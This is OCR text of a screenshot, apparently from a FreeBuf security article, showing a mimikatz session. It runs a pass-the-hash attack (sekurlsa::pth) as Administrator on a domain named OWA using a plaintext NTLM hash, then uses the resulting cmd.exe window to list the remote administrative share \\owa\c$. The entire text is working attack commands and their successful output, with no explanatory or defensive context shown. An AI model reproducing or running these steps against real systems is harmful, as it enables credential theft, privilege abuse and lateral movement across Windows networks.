 mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:OWA /user:Administrator /ntlm:d8f69f9520b448174
136e49a1051ef07
user    : Administrator
domain  : OWA
program : cmd.exe
impers. : no
NTLM    : d8f69f9520b448174136e49a1051ef07
| PID 864
| TID 1088
| LSA Process is now R/W
| LUID 0 ; 3064171 (00000000:002ec16b)
\_ msv1_0 - data copy @ 00000000019D7E00 : OK !
\_ kerberos - data copy @ 00000000019B00B8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001A1FFC8 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\owa\c$
驱动器 \\owa\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\owa\c$ 的目录
2019/10/13 13:06 <DIR> ExchangeSetupLogs
2019/08/24 21:55 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2019/08/24 21:34 <DIR> Program Files
2019/08/24 21:34 <DIR> Program Files (x86)
2019/10/13 18:01 <DIR> redis
2019/08/24 21:55 <DIR> Users
2019/10/13 16:02 <DIR> Windows
0 个文件 0 字节
8 个目录 13,970,690,048 可用字节
C:\Windows\system32>
FREEBUF